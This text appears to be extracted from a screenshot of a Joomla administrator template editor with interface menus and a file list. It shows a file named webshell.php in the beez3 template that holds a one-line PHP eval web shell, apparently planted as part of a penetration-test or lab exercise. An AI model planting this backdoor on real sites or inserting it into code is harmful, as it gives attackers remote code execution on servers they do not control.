 System Users Menus Content Components Extensions Help
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Always Once Never
Editor Create Overrides Template Description
Editing file "/webshell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['shell']);?>
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php